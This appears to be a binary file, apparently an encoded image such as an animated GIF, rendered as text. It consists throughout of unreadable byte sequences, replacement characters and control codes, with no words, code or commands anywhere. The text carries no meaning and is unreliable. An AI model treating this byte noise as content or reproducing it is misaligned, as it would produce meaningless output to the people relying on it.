D�� A�^��)����,ExN��-J��XEr����(�,��}Z�ؒ�9$�� ��\T*r������й���aPY�Q�+]��6��ƌ�# ��q�?�DdQV�B���i�:B,f<��ȝĂR�������s��(��<�|v� L��ʪ��@"�#\D 	�'� J����D̰���Pbh  ���@�2��>(!��� <E����˟��Ԓ(���Ab�bv8�QU�&J ����O�!Ȍ���d��v���R�y%b�l"kZ��F�B=@�A��Mh��+dSE��$2D&@�ș�mƝ��*`�ϟ=H-��������� [TA�DjeV���MV4Ǥ@ǎ��	���%�-���CJ�^A�&&�����	(�X�����
B,ջ��`/�A&dt���
|�~��Q���������R'պ�(f��@J@Td��S�S����/��H�`
������V�/1�o#<֭�b/k~@��< (@��3}��L��$:D&|�G�pw��RVY��9 ��/�n��pb*��@�(N�!j�h�2��,@�4G��[�~�X��
�mCr!ˎ�\A�d	�@x+ �� �鴵�%�F�q	oB
��\���S�s����C�d ���Rm����q(��0V4o��0�ҖA��|�Ev��8�Wpk/�@)[��l�l��M�����,����<�􀪎½&B ��U��Jl(���N��-2+,T�B���nG�`�bٞx���M�����7O��o��80��(��
(i�V0m��A��3��Q����1��G�HH\A��~����d9��$(�i��)@Ab�#˪ �%��B�����(�%:�"� ��v W�DJ��mb�3�@��)���@*tE�FR���E�-lo}|DH��@�
�0���p�HA��������������;�e�< r��T����D�ȜV���V|fG�fG.M�m�3J����O�d���)�q��~�W �W4��A�xgD@0�FL�Ep`��*'*�		� �^��l�jv��<4DO���.�H9��Ǭ	�} N��	.�-m.����.95�roc1Vk	\���+��F@*CxW�@*��n��0�&pP�`�b���T��1�{�c1(yo��:��Dրl�AAUE�	���������4��Db��tK�
��
�)w������,��04#��@���Y�
���<�r8�߸I���x����TC��:�#L5�W'�x�K$�ȸKߜ9	6H��E�i|��
�1 �e;uo�O�0y�@)Ky)+8�'8=�^Ǡ T��5]��ρ-|�((�(���� �2Y�AV.y��R���� �x(��!،#���8́E� Hw���oU���
)�o� @�
T+\z�kz�Sŧ�skv���'�c����$����(��7�|7�d��
�$C�hu&&D�C�:Ѐ��b�����IlEr	Z��i��[L�DV��^�(繶�\{{��u]+�$��'8�o˴	8͞��z���e�b��$ D�᭣�%�y#lT�n!/�y��C#3� D��
{D�9M+;����m�|� '9ˮ9���������'0���ɛ<� ʛ<���G
��|��$������ $7X�o1s�|D�w!�*z#����C_�f�Ǩ�Xa���v\+�,0<��l�J�ʆ|���\瀓o�����+�)�&�%��ny�O��!�݄�V�E���.�l"��<P�bNj@�n<�
� �?}�����'ښ�l�&��ߣ�~ˮ���u12�1�A��u�2ۣ:�'��OpLS�*[� ��Y� @����CB�Ƒ+>V�X��ǎDF��A�EǍ4�1$ȕ���$
�1�FA?nґ�9��B�>Cx�(��G}���d,Xx�ూ�*�<x��'�ի.����%"�-�!�	%L�`�@@]�����㇠;C��rȈʔP1��勏@A!9�
��,�h��8&��4�N�A��8&R���+;v�\�6ŉcV`��#A�^s�-vxY�%(P![0`0�1�n�<y`I�����q�#GG)��&��(_��1����	4����A��h�P�ؒ����"�5԰�!7���j��  !�   ,    � �  �  ���VZ��'F�3V����?D���B�˖) �HI"G�$M�@P ��0�㊑#G��Aㅠ/z���<��H�#ёD7j��	`@�Wk(A@��@��+�g(\��@Èg�zp��C9zCdJ�(N�$!Y�$�S� ��	A� �'(�t>�ye��	v��������!k&\�R;�6��h<H�-�1��8�`6*�棔烛$I��:t`� �jJ�6j#;VัC�h��X�"A�T]�:+lٳh�YR![j�ŇA�
_�!a�dl�E_D<'�#	�ć����$<�<�`�A�(���X`�|`��= �@U� 	$��e	�$n�!`�ZlY� C�T)g��Dr���܅~�4RMx�GI*A�E"LP@������ ����, g�2���GQkV��D�OFJ��TH���u�rh�+�Ae�Ř}EA`IQ��)���pN�@yZ �$��(�  �`�6�J=>�ߢ9xBk��&)���5�Ag)4:V\ze��#�lu�"F�*�Ż�M�j�ND'Gr��Nu��q�Ƞ@�T�B�r�����k��J��T1�@�ΐC���֓d��mVZP'	��9�Za@*������D[�
��~����݄`�h"
��p�"�0,l��bL`믾������+�'��(��h��,#O�VoT�3�/gtr&�B)]��|�u�.�n�"��/��A �T ��@8M�Qo�A��{   k������J�@�H ��p@���޶@S��W�쁎0�SQW��� 5�E́1��fJ'P H!�SÉ�p�(4Q_�}� C���o�����묹d�Y�"�����G�%k���(��sM��p� W��C#�I�%�rt�[�'p ��`sp��@w ��V��H��xlI��f�?IM�����; M����:�@��K�{Ϟ��dh0D ����y�t���DpB�9�s hAlE�[�� $���4�$��;�Y�) 
�d���;�$
'YDb�sL� �J^~I�CI9��D"��'�4>>�qD��\�(���W �ա�7��pIR���C>���,�� 1��1�| E��H2)�HD��Tz�� 0=y�D{� W���|�
�碶
�Y����#�\E>	 ��B�<
� Ѕ���_��"׸F�(����E)�̮�B�P�H�3�1�#�L�����-�S��'���s��̩F0��r�t�,` ��A�`­��A@�.�x�U l �W��*8U � ^WDQHI!R]�� ��xIO$��$I��� ���	Ux�4�3%�"���v*XQf���M@�l�@�@X5�A,c�����h�G8J)1  �bp�D���at
�h�Q�T��+��
,��#;F�U�f��^���p�][y?�y�%�ݓ�!Y��ĐC�)��I�(��[���PG
��'5s��B��30��]�
�`4D�ϥ`�'2�ht�@�qQ]<!�`YpT�p���v`k���Á�B��1@Ae1~̢�si�&A�x�׫�ѐt���V]�X�����&N�� 	S�#- �=M 0-�1�un=0L�t�cJh�X��dy �]��7,��4�yRL�:��(`�:F��
5�+�����K�,�`t��p�h��C~�(n�ܦTP��ЇTb ��0Af�Ew�.b8f��"�7
�6�3Њv����v�%�� x_}7  ��'�@�� ��	ǩa�
v`�� ���K�glD�6vH�J H����FU�q�]zŉ�x�C���A�*
��r��+/�D;0����e�  �`���J���m�U����iͯ a>��
���W`�O (\ ؈x>�� �v��%J`�v���P�@�P
~��S��ն)� �H�˗.�s���W˥��
R $�A G�<����PzRm�����*8� �*�s�����
6h�X0n�ewB�O
35��W�$UF�ܩX�r�)���f��][ւ h��2��Ш r��)�hW���_�g��҇�U6F��@!v��!������E���8�C/Kmw;�`��ܧg��La:�� P�4���i=���aݾ�DO���L���8�����Ԗ��O�5��������K$[n�7N���h�	�f�)���E
�������x����9(V:�6`;��x^c3>�x�"���*�WL�`�Wq�
�y}�|��wq��y�~� �0��� A��m�
�& �i�w*�*~A]D,ޓ4;B�sm�w2f#@$P(q$�7+p�'-d�G���0��WPbH��P~V]�Y�r��"1�'wUd^�#h��9-�f�$�ّS��'r�':B� ��565�q>Vd�`qC%X%a��~e�yv@��d�43�
�0ϑu�R8` E�{PL�s�c�X0�,�>0L�%���0`�!1o�xqtt3�Sxx K��\��TƉ��O�Pq#�d�W�{p �k8�Q��&{��<����gpS�, T�		� 	��}�7�+�9�'��#�'xS�;@�306ͥ��-�ODe��~ch y�
���{  L����4܀L�!i�Q�f3����F*`����%��89�,p,�,�X�9�O<� �Ÿp($ ` �tK08pVOI֑{4|�
sq���yy��gx	�F��p,Ȃ-q����Q Q8Q p(w��i�Cp	p{05���=2� ��6P(��7CH�AP�	P;b0?S�q�aި�&)!3�dї~I~�I6`&М&��0  �iO�taY�h
����
z�e�9���F�`o�0m�9�3RΒ �1 Hh_��R�16�l �>�'�DG��Wp`cI�?�Ӆa�hq�8�E\�ƹ�'��� ��} 
"�a!i�銖՘�9	�h@	u�YP��z�M�\PJ��< �c �l`�A���O0~�T.�B�,�>�A 2� 6`�>��3 Ɉ��HKu�@X��W��2j� ���p�% �1�`H��hg e)Gi��,:��Wng�:`���}��0ul�i��pb9u�

<�+�8�6�2U�`΂SpW03�0����|��G�H`y@�,�
w	��?!C��xH�����p`
p0	p0R ����0	N0�@1����O�_��p�,�c�Iը�J�?�o� +�A�vU`K���UP�p�q!RV���*%V0�g��	5���:�����p�p�� .c�Z (���0(˲��Ӑ3�g0E�0	�����R,��W ��o>��K���Vg31�8+�$	�,��V�A��8 {�^����;	a��d�v�I�`K
�T�m�
#����à�)�,�g` V +��0�P��{���YPY�ðT��H�:�9�	�����U�v�\ [D�'B &�>`5P�8P8u�0�x� �����lf��j����K
�h٦<Qc�p�ð���+��(�.� ��zۼ0��K��K@�*����Hp/	XNĲi��S+  $ o�1|��nbv   Q�:W��$ 3p|��%p;j� �������.�ī��ח P~�
��ڱ&
jbЬ{�(��۱À���[/B���9Ģn�"`U�p �V�#�>�'c@ v�J��6����`3�?RO M�q�%q��q�!as``��E��qTp	U���-#l(�u�%��Z|Y�zP:�Q��y�&6lN�d,��#K�s��6�K"�A5pr4��(6�X�30�9KP&�uO�u��"(�!��L�1�! #�|��{zw)�C �����ƾ�p�V�DP���!"i�9�L)��Yj
�_@ "�s@�ϜF����M��#	  8`/������Y����ꁶPʱ,�|0����bܡ :�g|�k�
 p��Ʋ�% �\X%T�(�u6�aB��=�1+����#�Z���/���!Rdt��� ��N<�x`u��  �p� У,���P� ��x)�Ph������F��T 'wO�зܢ�XM%\	���Q�&��B̌�fM��&B��)�b^d,��'"c� G�(Up�/B�\ UWŰQ�
�  �`A: �@�"h��pT`ٽ�8�  �8���)C��ВF�wE�@�9�L��L,M�I�#)�j��nЌ0���0V�-� �� 	�Ĕ�uWWu� 0�X �v� �J�ʂ�q� h�$] ��H%2�D԰�`�b!g�j#���0S�ںgȅ�+��[B��R�iV.D92�9-V�u\7^QU�P��� �}��TR��D��mԥ=ޓ!b`�!��������+9��nm�B��ތ0�=J"P� �jP1x`�U��X�
da�@�@B�L�TO`�
.hT`7�%
��P������b`|���B��@gց>�gN�{�c�� ���Q��R/>J�t��`S+�c7m�+��P����A����DwDޡJm *a���'up]���I V�X�:�
��q��qIJv�n�vP���6 ��x���ƌ% h�؋O0s������<���u<�s�@´ E �������P�  !��>��ѐ' &qא���-
���Ȁ�����b|�퀧�|}�m������c�c�}��� 	�t��/	l�Z������2sؒ��������0d@�$���` L�\zJi��p�����P:_Ȱ	��y�����D_�E�	�����	���POI�@#�pY��9L  O  �I�U��X�d��p�ɨ�=>�`��`�o�6��З�P��:������~�	~�= ���=����.������P�'���	#p�#P#��t�<0Jy��B��#~�������PU �}��%� �	�U]��p ��0� ��R0� ���1$�=_�0���0��0���M��~�M���OX��	t�����O���#0
�@�X����  q�B�
PP�� �&ĐE]< -^�h� Z��������Y�0KT)� *�T��EQ�n�K2i�+=E|j����v� ��TͨR5c6�@�)�?~�f���'5�>}�
U+��YOp�0B-�2�a�C��		��0��ؘ�#�\�2����� ��I��ÅV^�B���/μ\Mң��@5l�ӮZ���VW������� E�iV^Հ���l�š�9Q&��'��y#���^���@<I�Ƒ�T��|��������P�J_�V3u��,�c!FCB$ �c�V�ʏ�>�Pp΅��z*�@>a�7I���,��d��r��(`�
2� ���N��˯@�V�9%��Ա�6B�C�$ H0�"Q`	'�.2�o�9�ੈ&� ̠0�(H�rm5��d�L6Q�����*�@C�8���8��D�N��'�"��
�n��&��>8G�S0I��5 � >z��@ጓ E�^��l�\�A�&�(b��D������4!�M73�S6��3���B�H>��O>��0�zp"���`$��P�`�n,��v �� 1����гF�����1���:L���EV�"���C[�h��"DB�tP
�TJ*��B��e��ڮ$	��@�t��B�9P"��� ��ZPT��q�Hm��tV�D��Ql�m���O��O9�H��Nx�p����$�[�[�8��Pʏ�@���~���d�+GH���V9f@a�(8��ǭ�:��1��>P�s|��)���_�AL��j[&�A�=����Z �h,� m�)E�h�Р'�p�'/�H�
V�M:�j���
D�퐎�#	��\ ����
����!.0 �._ƃptHq$�>`��|XA\*��~�щ��<�S��p�<p�(�VU��`Â� <��E�b� ��f�]e�8�8`���XƲM���+N�`Çu����{�#(J �A � �&6.;{�\B�f�� ���ynq\��0�0LE��]T�jv؃+� & `U�(%�!D�юs��**��)!	N�X� !@`:xC
G C�+oZ9�ʢ'=G�l���p�{��r���W�S�����Dh�"�>� <�	��ȼ��m��"��WE�X�  C	�`*�	s8��F�p��kR����.��x�+�n�
5p�,g�^��/\RC��^� ��)!:�@P��%�p�^�g#u����E��pXd��Fౘ{H�j|�AF�0>���@)���K��+�rI��r�!��f-8�)l���N���-�S����A�L����8&v@@��)w�@��90�f4c��/�AX`�]��5���!��[߱�R����B^��אj�J܈�� ��H���a�2��O�-�|�V"��KJ�+ӊ� ;�d��V�Ҁ��>(1��̀T�'�؏ 80�Z4#��C!j��s$4�  6L�Q $�C��@�#��Ft�1��N��R@Q�@@Fm�2��9m�6PI�Z��=�BO:����ɵ$���f Y(����r��e�F��Cr�{Զ#���{�a<l� 8ӌ_h)@ �ʇ�v�5�����<�{x��P�c�՗� �p�o�J�T6:h�n������Q������I�al �!	DHS�Sk�����Z�d�Q���	�����.�p\!�`�#�g<\c���[C|+�8�}�̈́�@	Th��FSaV(��@6'ܪ@ބ������eo������%w�%��(�7�Q��	Ԁ����J_�N;.� Fy���/< +���(�>�A��m,�ي�0.a��8�0����{+~�+\��?2	�u�I�+n�P,ZQK��T&p��e��P���%Xȁ@��ነ������a�/������ � X������ 9X�
��\��l��p���ă~�$�! =hE=�0�n�|G!�&��� ^ni�,ǉ�(>Qd�-�����L_�� 50��W�N�J��XR7N��:���T�H��X��Bb��$�@��x�' <�F`�N@�5�"��-b
N��`�����6�v=�z@��	�p�y{�˰���l��\��k2��
G��C�`6P@���[%�V�|;R���0�����jA��|@�l���x�8��  � �A ���� b��� C��d �,�? �2H2(�/؅-��-0M�@R豶�M�+2"Uk��:�HЊ����X ȃ�p���|:"~*�%b���	��� (�����"D<�c�*x   E[Px�K���?i��A�,4�L�.@2��0�/�փ�y��������15��$�	��)ޓ��� =���� .H�Ah�߱���_S���P�w�  ���`�Z�%�[����0�H����ڼ*��S$J�4��.L�]؅W�E �0���/
+PC�������P��`��;��G��� 8���|j�3D��1���'��c��ȑ�0�s<G@��x8<�c���9 �e�B���T����:pŀ�4@���K 8:����P������+�)�;X��H�D�p H� D��N�!���`�<P"�ɀx�����>  ��;K|����DMd��I� O(� 	��	_�	'��~�ǀ��X,���� dh� ���1�@����c������� (����	�������'�9"aK�EGW�A��`�ILG�c������� ����ExWx�W��-��4P�.\�5HeP����/�)�� ���������):О�������"��yt���ѐ'��/!��-�Q�)�X-Xr �Y��K4ʢlGx���{ p��&����;��K�ʪ�Ѥ��\���JZ�-�.߁ȃ3q��$KN�7�#��
��C�CH�0J(�P�
 I��4�[I��;L�A�H���;�%Z��0B���$���� �R � ��OU�����TMYlM�s @)W��q����2�ӬeP�K���� ��I
� ��)��F�#���Lhh��y%P �1O h�;�D�d  8B  u�D��`�� � ��G��G-MW����#���ӀEhH��$�p��)18�*B�Qh�����R��� ��!��[	���5��7%��������p�.�=�����L$,�b���O@T��H��R3�V3X/�V�L���0�#������5�r��ȶhᤌ$�yR�H�SQ�PY� �\y�= �' �����yU���<������'� `�eCr �� 0 ��4\pYp�TJ(�:�����!$@ �t�U�����Q�+����gI �t�.� �y�X2-���_cSm"����>I)֐4OZ�S���w|��EOr@L��&@GmY\�V\Xp�Y�L�C"=�Ӏ?0 �$A�J�PYC�08��4U����I8(�$��j��ՃA���]��D��X%s	Vi�<(�4�X!T��O$9��Oh8G;�nmY/�������Hu��0�7\M�L�R���8�T�9$�������%�ܦ=����M[���2�� c�����y:[0�����LD�h�8<�t�v�VX�58��m`30^����EZ$=�X[@���,O�ܞꤳ��9t�+H ���l��"�H_ X9x:[�8��8Tbb�ZWB�zU��Y��Z���J���X(���NHT'MpM^�=����T�4�0DR'��иd�^��R��0`��a���p	�f����66�� $��#�)!� -a�Z���
������꾃*�d�S@�S��x<�Z��@���V0^P�b��.�E[|@�=�7��ec�l������A����R���.�;ɚ�(%$8X�$$}��~Қ0p̋
Ha�S)�ٵ���*(?�@?���B��pm�V��r.g�u� �X�/ =�զ�
bԤ�06��(ay�c�����;�%�T YU_?�|K�A��������F. P��^^V"��� i�c?D�U�`>^sv�O�[rmg0$�[$��x;����])�L �����՞e؁��c��.u�8�Ⴍ��>�؀/+- H���NWR��j-��D�3O�%�@E<?���d�0�
(�=gt^�rח-�4����g� .���p�X�@YN���^K+��D��4�����è������:?�ZB��tSP� F�ɫ�ɱ&��TG���'�fHᒋ�=0�oEg�\�ks�m���s�ѣi��[����I����*#S]��Á�_ת��&�6��#Ө�>��ha��8��������N LQ��Sh�G�+9�6���/��+etF^���C���:n�f㴐��9��HA`�0�c� x�P}- ��3~�1퉨�^ɧ"� Z"�� ;  9  ���Q ����_���{G��p9�S =@����s�����u^��%H�\��X�V�/��kQ����pF��
��1O��.]]  ��lB�:[����;�<�  ��.  �b��Pj^�ğdV'^��8?������ *��������ks݅0$=mJ�K�@y����	���ȃ�\:�fX�%�u�3'��J�����]X������꬈
�� ��q�B�_�?��o΁�#`�ˁ
�J��j/�uX�^�R� ��T���z�z�Jb���W�H���U��W�>^_ ma��]]�`�u&��Z x�	x�F�Q��N�����G����d�s���5h ��V��tn��BV$�)���&�����<��W��ȍ��fw( ��hwY�fc�3'= ݉1��|�$��1;6 8�H���x�n��BGO�dJF���q P؃-����k�d��Y�����|�T0 �&�C ,�W;N�^R?���>|�)�v��TB0��8?��\�>�x�U�E$폣hW]xW��H~bn��ˁO �J�kP��l�����B���'w������Q��>P�i9��nS��Xj<��~?�R��X�O�R*�}�c���jX��b�����W��wPLѱ6k�{�%`���ȃ,�o���QW���Z�E3��o�m�>0: �M�z��C��(I<"(�� Ł�

,X@��T���@�4hd���AH  � A�\(PH�E�(PT� 1�B�H�$L�0a��*��F�r�ȡBE_֘�b��Vj�z1cfM��h�dٲ�'N�A���&�'��¢F�H�
j<$&� qB�	d,p`���A���G�AB�4a�G��e� ��v�=wV��	sE�2����8 �0�	V!�& �cŞ,kִ5ۊ�Y�f(Q�K�̗-_��[��y2��0x��=�A*��1�
�D4f@|�.���kB�Ēz 0\T�St B;]f  � R2@ r�A� 6x`U��V�U�i��K/��r�xo�AIu���x9��HĶ�}'Ɔ$��$~��(�����x�eT��f�U�U4���&DJB pZl:`@������O<�Ԝ.Nt�xƀB�� ;V5�	���8Q�vܕ�V�N�esmQeDH�l:\�A�F #�ѥ ���m��be	0�}6@���\��j�����&Bn�>*�d�	-K�� T 0�܎�y��8��CB��j���G�u��FT�%kYJ�'��$���'��������(� gep��E$8��U,���-p!�~	*(I���ݤ��L�d
L���0�  �*����\T�	��¾+�p�[�76%��5^/cK9�]D�pE��R�Z�!t�RF.�qG��2�	n��ho��x2	�z�@��`"3C�J~ahh�"��BN%��&P�!h4�
G �2x��S-OUÎ	d�C�z��\�J6���1<]m�@Md��+16����A&�w�X|� ���lY�'?[�X ����B�k�!l�����L��A�ޏ|`f�'��d �e�P{�s�C�P�:<���.�$ԡ<cK�*���mD���@ �LF��0���)����\�Q���z� I�U`@B��k�If ��d.l��5�IN2@����t@	��r��h �L0�*@�9���T���QE�����(A�<��U�),,/ `�_t�[��e�
9��3��P0A�D`�E�d� W�< � �<�����Pzx�t��P ��I���8�@]�)�f.Y 4����X6��x` �Қ
��5�T�_��au02Hi._��B�"$A#d�%�;��=�C������M�L�4\*O3P�� �T�O�� ����<1t7�ɛ���u��@��� �N @@�Y��%�8��0�4Dsxs^�@�lVI
Ƀ0@q� ��$����L('"�@�ji�g)��a����*`BB�?uv(���s�˟O��gF�L�6���L%�f�
��x�L� ��2�)�%Vd@���/��UrB ��k��	Ysf�o y�I�@���> � p	H�
tဇ��63�BLt"���~�ԍo��.]�AP	��4G*T�ʨҸ/}��!EAض@���.{�kzj) �*��2,���A�L'�<�' f�KX�p�� �
$`�m*4թR�~7�Inz�U�-���WYw[��G��>[�}�8� >@�
P�	[�K������m� n�-���Ә}x5
�`���m�g.�\v]�ִ:5�b��@�[9D�����k)�.g1n|(�	6�������f@����8��P0�=$!���B_�g8O��s��䒞��K[,$����a5��mZ0�!�ш{�T�^a;�� "�u�&3)�Mr`F��7@1Zp.����)�c� �@8w��ż��v&�V�P�Yͪ�ƞB���R\q���s
�P$a88MY��d��g �{�`F��T ����D�yjMp"j)XN�Y��3#�ZZ+�U,J�Q������#@Q W
�6���h��rSyH�� �lh�@1�hLF���W����x�e/��W��,�h'uUkR����'�rz�J�H����2̫� +YK f��
�
P�	l`�AI�U��P����.Œ7c�* v��1!��(�D(�V�2i�e���`�#����4�nۄ�~�V4NJ4t)�(e���v̲Z-w+� �Huf����0��P�뀕B�m�)(ۥMМK(P�.%�L鼃��;L֝��|��	���
���P�0�M�4�CB�(Rv'�������;���Z����H���/�v�z��N 0� ����+�ӕB�M�`W	���@$��؀�@��\���Q��,��y@�]A��#$��X X��Oυ�y��Nx�P�ӂ���̿�s��0ME��Q�2� ��\ C�0��	D@�A@ *[$��^��Ma���@���A��
�
�[�L�.yv�	�\�� � ҔN�����MD ���!�P
먜�AY�_V@X���q�y�$�#E�i�r� �i�@��q"_$���E��r 5�!�� $n��ɰ���@��| � �0� �K��IQ,K�.�R�X@�IT�!�0-]shŗ�JQ�� $\����} ؀	�@ �A���(��L��	�T��܁!�xi�nd �L����T��-l������UA !T;ِ���L��Ɍ8TQ�R�q
UT�td6nT��_��a"���}�v�� �V �c;�� h@�(A�q dB#���� L�e�N  Ģ�4G���8�8¹��#X�|�xF������he�Ȃl�G^�n���u
��N�`��������\eT؀b���$N�#�l���|c,`�� ,�	zz!�����X��y����!�A"T�W���>�$#DPR� E\���潌IGX�L�ր�[`e"���KF@	�U֙���	��:���^`��	d����84�X���"�T�t��h�a:CA��$@T�kF��\��I�\@%�<�����@GPE�UH6."#��6�[V0g�e\o�cC���ȏ7�F�J\@|�Ё�5R
����ֲ��Ȁ0	Y-Z��9��#8�#������W��C����Z�P� Y_�`
��L�q�s8�����l͙ucr&�bA�2g_n�PD@9jD ;�I�U'9��������(��@�(aRf��h #���-d�a%rހ���mOC�OH�B5���TT��4��Q�H�W *.~#�� a	(@	Q�0� �Q���@���P�0(�A�X��)� `�1"�@ո��[U^�~��&�|�@խ� T	PE��B��z�me����!Z�oaTF�Wl�ԙ�^^� �ꪶ�K*@_� =�<�-��~�DLT(8���� ��
0�0�B)�x ��
�@�	�ae�!����#z�Dj�>1�F�ZE�	�$s$�휑�qW��ה��7�+\Ǫ�e�]��e�l�D!!�-�1�D�LU(� C!�ذ�`�e���b�� ֬ �^�>��"V~cr:B����y�QJҬхۻ\)o�sL�a��f��x#��i���
�k�EQ��: ��H���>%���� �����(��!�� �i(�%�����U��z @A"�nr�br���� /�&�(� }�S�[�*PN�I~VրE���^A���>������a���:�9
����H-Ht��H	�������A"�U��	=��s� ��,.�n�zc���:�|^�Y��e
�l�p���J�^�!j$b(�������^&�P�*(.Ǧ������@��(�@�\`b�,���ې�� ������F�b���@���d��%nJ�JZ�}��J��������p#��@��P� �*�~/C(��$O��%h���p��Đ�� ��t�mq�\�U�����.�$�..v`�a"�WV�����V�� ` FS��L�=����m�qՍA�F�u���+�����*���qS0Gӑ��1��� ~���#AH��A��#����&�@����Y幱!�  A��@1�ɦ<����|Y�b�WT���]�1���V�?Gn��
�**�Ph�/���f
��$��Ht� `A$2��!8�Tō�l�WU��!��Poݢ-W�@�
-6�8�3� �U�|���֕�t("u I+������C.Dn�&�<�-?�.��	#���)���m���lE2�ⲁ#��BX�xX0��إ#�aBn2�rM��%g��K�tL����%X��4�&�*֠ՙ�h� ,�+���?6���' ��0��i��L�#�m�%a�v����J� �j�6��|���A�9�u9��&;��p%�p�� 9���� �3 )�5��W����8j>+6�� ,��n�� h7�0.��e�e�����[��~ E�{z`]�!��j�5�.��#�!��o�5[o�s�3?�u���4�� #w93djέ�y�hR(�W�P�+Ѳ�u�Jw�1�Agw�w	c6yc6�!���� 2ǚ"�\����A9�vjA���6L�3j��a��-� ��o�tL��7qG��57�+7���Jwb_�6n�-��w����Y}7s^����b���j� T<Y	���$�7�6�;��3�K9������6�W��>�8���w��9��7;�~`r��7nxJ���c3�w{������b���s��N�bWܥ$F���x�K��xLw �e�p��
Xڒ+x9;y��:L�b�����ޫ�z�-� .�9��wo�����T y�8���(A��\e�EY�֬�O�޺o��� �u&�V��
@n�����϶^Cy���g��V���*�zi[iﶳq����Al<�����8y�9T�c`bF�S<Ee[Q�.��i?�p�@FG�V�<�/*$�r��.&�K;�9��3<��[3��zc��+�C@[;.�~�:���s}�{;��銓|8��e�s~�0�:���b%Iӻm��^�b=�C��Ҵt[�����KK�8�5�߮�Y��g��㲶�r�o���9�o}<Aȗ��k(������B�4|�|�9�� �A�C��U:�� W��0��6��l+���g�z9�?P֟�i{�˺�s�p�$?ǯ��qȗ��ֱs��s�o9V>~N4��aF����h��5��0����^s8Ü#�������<@82�",Xp�P�"GÆsr�y2q��95�@��q㓊�\��@d	�vD�L� ��`�,��6&
��`�WA��`F�4"�#��r��� ;�e����P�{gˆm�Koy���c��'z��D���J�X#��) 8\�d	3Y�$�� L>���S@�9<�a��O6c�x��p��A�pu��DW �q��O���j�PYi�
����+Z�Hp1p^�6�Ȩ70��z� !�   ,    � �  � ���+���3#$u�)=_��!�e�-D�D��$I�$E� ���eK@�8@�A�A��yĈ�+*<0p�����`0`��IH�: D�5B�xb@�ׯ���Xp �����'����CJ��?9r�⑈�$NH&1�DHa$H4`��E���qOP�&�@1�B2d�p`���L 0`�j�z�:��W�sK,qao+ھ��":�x��ْ�#�(�GJ�ذ�H6Ph�b&<�X"@i2th�"C�	�+m��V�C	�Fq�H�p���F�E���Yd��S��#ք��$GK tP�����-p@"��4nw�� 	�����'P3�� LH\�FP�c��Y�Ud)�F��S�	��%!�������Ȣ�(� �`�c�)P��@ ��ZR�%��d5$�dmM:	 o�@E\ 8dS:tƧ�|u�]Nt�_�iȘ�yR:#��d�$|
��yb�� �y#7���	��j �(T5���[P�U�_�:��Iqo�8g\be�^�e�"�0FG�b�!dv݇�,w��	���p�@��\�x�� (0�	�z �9	`L�[��x�o��b"gXQ�0�BO��UE�l��s�1oN�*��l��u�I0�,|*��ޑ@����, H5�qY�3���m68e��68ЈU�BT�É@��c�"��  ��3�������ܖM�ņR�,��fp
}�~fv@��v
+���(��>P������<�5��s����;,��p�	ߪ(��-��Љ0��"�&Ә�W�1����G �DoR4�Ľ'�nr��L���C���ۉ�I�S�V��`Ai� R 0 ��k�*H*ЀU��DE&H�8�����>���{�EB!Qh��X�*P1M$c�[�&A�,�97��� �t|h0L�N�D '?�F 8�&�@4Q " :Y�4�jV.v��7l�3�$�R�����@�@p`"+�,  �Y<B�aR�x�E]4$��<��%����3�!f�Fq��D���q;���jU�c�)�Ő2 �|�G*�1m���(J��ZjgL���K��ɸ�/���XJ �x�(��u�y�����'p	U_�H:�/�0;�
V�G �M��y� 9��� s�����?���Y�9k��5~�j�F>
��x("�(�- ��B8���PG��^�� L�B8��U<�yiJ!\"���,�.����H6��M �$����s"+�J3�d���H� ����À� 2�)� j`J���jx0�N�q��E3�`A�<���4���`E*���X4`�	�"��	DbV��D�G�WBq����D&�|���Lf���X"Kt@�� �۟,���4 �k`�ظf �+F�0�1����8�]�:VHⷷUC&�V^�Ax�W�Zނڐ#��U����D�"�W�AK_�RF2�����C6���:˝
xu2@Zf�
:<�P hXDX  XV���� 5��,��	b�Bň04@��u���@@�#̖���_��Q�.��Hq<x1J�b e<�����wqB�[�,0v0@&S��
�h� �4C��遝�� �?|�j2 �H� �f H���"���M�C�0��@UhB����9ּ�T�b��⧞S��Y���p�9�j8o�D/��,��(����c.)μ�@�D7� E�@9��+�����_��: Vf�X# Eݠ��9����������^�3�)T{�������Z�B,鈊dZ�ڨ4�a�.�0�0�3)�,���4=�͏F���w,@�,Q�ю�'�0W_9ˬ�� jP��`��Uѡ�X�0���t#^F���QB	�@&��`ǰgY
?�����v	o��(�"���L�?�i
I87�?�!��k�/ـ�(;�WKLLK�%�	 @P��h�	$�@;X�d�EY���X�-K.KZ�ҕ�l6�$�����X�	Ut���@���@��PBC*b��L��C���ی��(E����Ĭ��C�OR@���ʣ����,*v_�A1��!�s���w��3b#m���`�
\@	t���������Ni	�"�p��.�/��4�]b�N�#�Kn�:��
�t|k@:z���j��h�HUnr��Y�}0l �Q��	�
`%V�p�PXhm�vowT�|���p��Q�o� �7M� �f
+8��S�%RH7'y�#tn�N��?�t���5DM' �e�gt�a�Fp�zAQJ��| Pj�[�P��
���e���lĕ�ȁt�	f8mfXL�w	�6M�'n2'n��x�`3h�Y�X`~�Q~�P05�� ��o+�>C$����"?I6��	�;p*  �JWE[��[Y��<P���� 
f {����v��u����w�������wc*Ȃ+Ȃ�!I`p�x&�&D z@vPL�OPs�+�>Ѝ	  �vP|��'�BF�?�$�+p7� ���dU�1QR�}@��s�l���8Q�w	�gqg;nV
��p�	� t�Q���27M؇x/5أ�3&a>{` s`�p[V(	#p�0
-�l 	, 	j�,��P�>��?V3O��ю8 �O �X�_tUl����O@�mA�(�o�F��f��@g`�fw��\svq���]y�ݧ���Q���s�s����8����j������8)	P�A�5@Z�� �U(Y����A�`�O�c���b ъ��KR�
TA�@w�<z*�(�`���%��p��Y@��q� �>�1D("�p>�`Z"���t� O�5�+  � �V��*���8U �d�g����Lb�d�J���ڀr�����a��mAs RY@	�Pu��D�
o�: �3+p�Rd �� ѹD�Y�6� 95�?��e��7`7� �1�r��Z�00�M�h��%�)V�FZ��l�^!�5�����p�VB@|%`s�}�}�Uf��Г&� ��'3��	,�5 k�� �zH�H�lj�I���4V�Vi���Ԩ�9`pנ �:�p�L�mx�����@s�0	�ZY`0	E�y@0�@�l���X 	�	�
��j�����l�c�9P6`�! lp<0 C@�ap�pO �z&�I[l�����9����
� ������}`���ᤤZsM S@�u����1�0�qPt��C 0Pk>���W�	��=�ɺ�lX�``�+ S1 7����� 6�ҙ�Z�6�9����)�]�'x�(�Ϧ�A�$�%�n8��ʂJ+Ș��0	���D�X["R概(��q!�#�� �Rd6��	PXp.�e*���6 �2+��8����:+-VI�{�
